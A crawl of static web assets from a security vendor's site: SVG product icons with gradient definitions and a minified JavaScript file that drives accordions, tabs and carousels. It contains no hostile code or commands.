          <line x1="8.14" y1="17.42" x2="24.78" y2="1.41" fill="none" stroke="url(#uuid-68bbec89-36d9-442a-af4b-6ad05736a0d8)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        </g>
        <g>
          <line x1="43.18" y1="24.33" x2="34.27" y2="33.6" fill="none" stroke="url(#uuid-56360115-7468-4ed0-8562-caa65b881a70)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
          <line x1="15.87" y1="24.33" x2="24.78" y2="33.6" fill="none" stroke="url(#uuid-cf5a5ea7-7993-4429-a823-61e456e7f68d)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        </g>
        <line x1="57.63" y1="24.33" x2="40.99" y2="40.33" fill="none" stroke="url(#uuid-a32bdc9e-3dfa-483f-be3f-a05d81a6890b)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        <line x1="56.79" y1="11.58" x2="47.88" y2="2.3" fill="none" stroke="url(#uuid-a1e27611-91e8-47d4-b847-8929dcdc59db)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        <line x1="1.41" y1="24.33" x2="18.05" y2="40.33" fill="none" stroke="url(#uuid-399d8bd3-b25f-4c17-b2ae-ee9a84187f89)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
        <line x1="2.26" y1="11.58" x2="11.17" y2="2.3" fill="none" stroke="url(#uuid-0be89579-edba-4bb2-9ff0-a4d5a8794736)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
      </g>
      <circle cx="29.52" cy="17.53" r="3.79" fill="url(#uuid-2895b619-d29a-4fec-bd50-4a2fb356c91b)"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-nta.svg
body_size: 463
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-f61ff125-9a71-483a-86a7-3d95ed1be842" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="54.05" height="45" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 54.05 45">
  <defs>
    <linearGradient id="uuid-5a411031-56a8-4bf0-bb43-dc5151615930" data-name="Nouvelle nuance de dégradé 2" x1="15.72" y1="7.37" x2="38.33" y2="7.37" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-e7217482-4b26-491f-ac41-7043cec16792" data-name="Nouvelle nuance de dégradé 2" x1="23.48" y1="16.44" x2="30.58" y2="16.44" xlink:href="#uuid-5a411031-56a8-4bf0-bb43-dc5151615930"/>
    <linearGradient id="uuid-f3a19b35-ff81-488a-98db-0d15e3e16ed6" data-name="Nouvelle nuance de dégradé 2" x1="25.09" y1="15.3" x2="28.97" y2="15.3" xlink:href="#uuid-5a411031-56a8-4bf0-bb43-dc5151615930"/>
    <linearGradient id="uuid-3620598d-d121-4704-872a-edf43e6604db" data-name="Nouvelle nuance de dégradé 2" x1="0" y1="35.51" x2="22.61" y2="35.51" xlink:href="#uuid-5a411031-56a8-4bf0-bb43-dc5151615930"/>
    <linearGradient id="uuid-01d91f42-1029-44a1-984e-7682af0691e1" data-name="Nouvelle nuance de dégradé 2" x1="7.75" y1="44.57" x2="14.85" y2="44.57" xlink:href="#uuid-5a411031-56a8-4bf0-bb43-dc5151615930"/>
    <linearGradient id="uuid-51b3cd38-9abf-4000-a1c1-7eeaf30f251f" data-name="Nouvelle nuance de dégradé 2" x1="9.36" y1="43.44" x2="13.24" y2="43.44" xlink:href="#uuid-5a411031-56a8-4bf0-bb43-dc5151615930"/>
    <linearGradient id="uuid-585fde0d-1166-40b3-a1a7-54717d176fe4" data-name="Nouvelle nuance de dégradé 2" x1="31.45" y1="35.51" x2="54.05" y2="35.51" xlink:href="#uuid-5a411031-56a8-4bf0-bb43-dc5151615930"/>
    <linearGradient id="uuid-065759db-a440-487f-a082-7a03743168c2" data-name="Nouvelle nuance de dégradé 2" x1="39.2" y1="44.57" x2="46.3" y2="44.57" xlink:href="#uuid-5a411031-56a8-4bf0-bb43-dc5151615930"/>
    <linearGradient id="uuid-ba308c02-f747-4953-ab6c-caec7bcdd3d6" data-name="Nouvelle nuance de dégradé 2" x1="40.81" y1="43.44" x2="44.69" y2="43.44" xlink:href="#uuid-5a411031-56a8-4bf0-bb43-dc5151615930"/>
  </defs>
  <g id="uuid-9686031b-d2ce-46f5-b736-d7a3baf335a6" data-name="products">
    <g id="uuid-54b26623-7ede-4420-999a-6c1781b03682" data-name="nta-gradient">
      <path d="M37.64,0H16.41c-.38,0-.69,.31-.69,.69V14.06c0,.38,.31,.69,.69,.69h21.23c.38,0,.69-.31,.69-.69V.69c0-.38-.31-.69-.69-.69Zm-.05,13.74H16.46V.96h21.13V13.74Z" fill="url(#uuid-5a411031-56a8-4bf0-bb43-dc5151615930)"/>
      <rect x="23.48" y="16.01" width="7.1" height=".85" fill="url(#uuid-e7217482-4b26-491f-ac41-7043cec16792)"/>
      <rect x="25.09" y="14.59" width="3.88" height="1.42" fill="url(#uuid-f3a19b35-ff81-488a-98db-0d15e3e16ed6)"/>
      <path d="M21.92,28.14H.69c-.38,0-.69,.31-.69,.69v13.37c0,.38,.31,.69,.69,.69H21.92c.38,0,.69-.31,.69-.69v-13.37c0-.38-.31-.69-.69-.69Zm-.05,13.74H.74v-12.78H21.87v12.78Z" fill="url(#uuid-3620598d-d121-4704-872a-edf43e6604db)"/>
      <rect x="7.75" y="44.15" width="7.1" height=".85" fill="url(#uuid-01d91f42-1029-44a1-984e-7682af0691e1)"/>
      <rect x="9.36" y="42.73" width="3.88" height="1.42" fill="url(#uuid-51b3cd38-9abf-4000-a1c1-7eeaf30f251f)"/>
      <path d="M53.37,28.14h-21.23c-.38,0-.69,.31-.69,.69v13.37c0,.38,.31,.69,.69,.69h21.23c.38,0,.69-.31,.69-.69v-13.37c0-.38-.31-.69-.69-.69Zm-.05,13.74h-21.13v-12.78h21.13v12.78Z" fill="url(#uuid-585fde0d-1166-40b3-a1a7-54717d176fe4)"/>
      <rect x="39.2" y="44.15" width="7.1" height=".85" fill="url(#uuid-065759db-a440-487f-a082-7a03743168c2)"/>
      <rect x="40.81" y="42.73" width="3.88" height="1.42" fill="url(#uuid-ba308c02-f747-4953-ab6c-caec7bcdd3d6)"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-soar.svg
body_size: 179
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-866cbcab-4f6d-472c-896e-18b175af28dc" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="35.29" height="40.92" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35.29 40.92">
  <defs>
    <linearGradient id="uuid-a805490e-9833-42c9-9b87-3e56f02c0789" data-name="Dégradé sans nom 5" x1="6.26" y1="20.46" x2="29.78" y2="20.46" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".09" stop-color="#06ccff"/>
      <stop offset=".23" stop-color="#1abbff"/>
      <stop offset=".38" stop-color="#399fff"/>
      <stop offset=".56" stop-color="#6579ff"/>
      <stop offset=".75" stop-color="#9d47ff"/>
      <stop offset=".96" stop-color="#e10bff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-5f8ee4e9-b552-4443-a478-6828e77c7133" data-name="Dégradé sans nom 4" x1="-1.69" y1="20.63" x2="36.88" y2="20.3" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".16" stop-color="#03d0ff"/>
      <stop offset=".3" stop-color="#0dc7ff"/>
      <stop offset=".42" stop-color="#1eb7ff"/>
      <stop offset=".53" stop-color="#36a2ff"/>
      <stop offset=".65" stop-color="#5686ff"/>
      <stop offset=".76" stop-color="#7c64ff"/>
      <stop offset=".86" stop-color="#a93cff"/>
      <stop offset=".97" stop-color="#dd0eff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-2f89daf5-8d6c-413a-b507-21b692ee08f9" data-name="Dégradé sans nom 4" x1="-1.69" y1="20.63" x2="36.88" y2="20.29" xlink:href="#uuid-5f8ee4e9-b552-4443-a478-6828e77c7133"/>
  </defs>
  <g id="uuid-71810327-9ad2-4dbf-9657-d1a2c7b1f7ef" data-name="products">
    <g id="uuid-bfd222d7-1346-4e7f-9fc0-2b4d39c7f931" data-name="soar-gradient">
      <path d="M18.02,6.89L6.26,13.68v13.58l11.76,6.79,11.76-6.79V13.68l-11.76-6.79Zm-2,20.01V14.02l8.1,6.44-8.1,6.44Z" fill="url(#uuid-a805490e-9833-42c9-9b87-3e56f02c0789)"/>
      <g>
        <polygon points="17.57 0 17.46 .06 17.46 2.52 17.57 2.46 33.16 11.46 33.16 29.46 17.57 38.46 17.46 38.4 17.46 40.86 17.57 40.92 35.29 30.69 35.29 10.23 17.57 0" fill="url(#uuid-5f8ee4e9-b552-4443-a478-6828e77c7133)"/>
        <polygon points="17.54 40.3 .36 30.38 .36 10.54 17.54 .62 17.54 0 0 10.13 0 30.8 17.54 40.92 17.54 40.3" fill="url(#uuid-2f89daf5-8d6c-413a-b507-21b692ee08f9)"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/js/blocks-control.js?ver=1.0
body_size: 61
content:
if(document.querySelectorAll(".wp-block-tehtris-accordiongroup").forEach((function(e,t){let r=e.querySelectorAll(".wp-block-tehtris-accordion");if(r.length>5){e.classList.add("is-toggled");let o=document.createElement("button");for(o.classList.add("btn-control","btn-faq-more"),o.innerHTML='<i class="icon icon-plus"></i>',t=4;t<r.length;t++)r[t].style.display="none";r[3].after(o),o.addEventListener("click",(function(e){for(var t=0;t<r.length;t++)r[t].style.display="block";o.remove()}))}})),document.querySelector(".js-tabs")){const e=document.querySelector(".js-tabs"),t=e.querySelector('[role="tablist"]'),r=e.querySelectorAll('.js-tab-btn[role="tab"]'),o=new CustomEvent("onTabChanged");function changeTabs(r){t.querySelectorAll('[aria-selected="true"]').forEach((e=>{e.setAttribute("aria-selected",!1),e.setAttribute("tabindex",-1)})),r.setAttribute("aria-selected",!0),r.setAttribute("tabindex",0),e.querySelectorAll('.tab-content[role="tabpanel"]').forEach((e=>e.setAttribute("hidden",!0))),e.querySelector(`#${r.getAttribute("aria-controls")}`).removeAttribute("hidden"),e.querySelector(`#${r.getAttribute("aria-controls")}`).dispatchEvent(o)}r.forEach((e=>{e.addEventListener("click",(()=>changeTabs(e)))}))}Splide.defaults={arrowPath:"M39.6,19.34h0l-9.09-9a.9.9,0,0,0-1.28-.1.89.89,0,0,0-.1,1.27l.1.1,7.54,7.51H.78a.9.9,0,0,0-.91.9.91.91,0,0,0,.91.91h36l-7.54,7.5a.89.89,0,0,0-.1,1.27.9.9,0,0,0,1.28.1l.1-.1,9.09-9A.91.91,0,0,0,39.6,19.34Z",type:"loop",perMove:1,trimSpace:!1,gap:"4rem",classes:{pagination:"sr-only"}},document.querySelector(".js-carousel")&&document.querySelectorAll(".js-carousel").forEach((function(e,t){var r=new Splide(e);r.mount(),e.closest('.tab-content[role="tabpanel"]')&&e.closest('.tab-content[role="tabpanel"]').addEventListener("onTabChanged",(e=>{r.refresh()}))}));